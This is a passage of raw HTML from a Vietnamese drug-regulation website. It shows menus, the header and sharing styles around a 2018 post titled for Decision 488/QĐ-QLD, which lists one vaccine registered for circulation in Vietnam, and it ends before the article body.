4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REGULATIONS/VĂN BẢN" class="entry-crumb" href="https://vnras.com/regulations/">REGULATIONS/VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Visa Decision/Quyết định cấp số đăng ký" class="entry-crumb" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-11245" class="post-11245 post type-post status-publish format-standard has-post-thumbnail category-visa-decision" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="hoangpharma" src="https://www.gravatar.com/avatar/608cbd59bc5633ad51bc8383ff298ae3?s=80"/><a href="https://vnras.com/author/hoangpharma/">hoangpharma</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-03-07T22:20:47+00:00" >2018-03-07 22:20 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11245">1492</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored 